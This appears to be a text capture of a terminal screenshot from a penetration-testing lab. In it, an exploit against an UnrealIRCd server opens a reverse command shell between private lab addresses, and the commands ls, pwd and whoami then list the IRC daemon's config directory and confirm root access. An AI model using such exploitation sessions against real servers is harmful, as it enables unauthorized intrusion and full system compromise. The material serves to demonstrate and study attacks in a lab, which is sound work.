 File Edit View Search Terminal Help
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "xl4z0JbE7pVUUMpe\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.119.128:4444 -> 192.168.119.141:36372) at 2017-02-20 12:39:02 -0500
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf
pwd
/etc/unreal
whoami
root